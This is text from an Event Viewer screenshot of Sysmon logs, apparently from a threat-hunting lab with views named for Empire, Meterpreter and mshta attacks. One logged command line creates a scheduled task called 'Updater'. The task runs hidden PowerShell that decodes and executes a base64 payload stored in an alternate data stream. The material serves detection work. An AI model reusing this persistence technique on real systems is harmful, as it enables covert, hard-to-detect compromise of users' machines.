 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
1. HTTP empirec2
Investigation-1
Investigation-2
Investigation-3
Investigation-3.1
Sysmon_meterpreter_Ref
sysmon_mshta_sharpsho
Investigation-3.2
Subscriptions
Investigation-3.2 Number of events: 24
Level Date and Time Source Event ID Task Category
Information 2/5/2018 7:08:53 AM Sysmon 5 Process terminated (rule: ProcessTermin...
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 11 File created (rule: FileCreate)
Information 2/5/2018 7:08:53 AM Sysmon 10 Process accessed (rule: ProcessAccess)
Information 2/5/2018 7:08:53 AM Sysmon 10 Process accessed (rule: ProcessAccess)
Information 2/5/2018 7:08:53 AM Sysmon 9 RawAccessRead detected (rule: RawAcce...
Information 2/5/2018 7:08:53 AM Sysmon 9 RawAccessRead detected (rule: RawAcce...
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Friendly View XML View
+ System
- EventData
UtcTime 2018-02-05 07:08:53.750
ProcessGuid {b231f4ab-0305-5a78-0000-00101b276402}
ProcessId 8992
Image C:\Windows\System32\schtasks.exe
FileVersion 10.0.16299.15 (WinBuild.160101.0800)
Description Task Scheduler Configuration Tool
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
CommandLine "C:\WINDOWS\system32\schtasks.exe" /Create /F /SC DAILY /ST 09:00 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String($(cmd /c ''more <
c:\users\q\AppData:blah.txt'''))))\""
CurrentDirectory C:\Users\q\
User DESKTOP-O153T4R\q
LogonGuid {b231f4ab-a303-5a66-0000-002087720500}
LogonId 0x57287
TerminalSessionId 1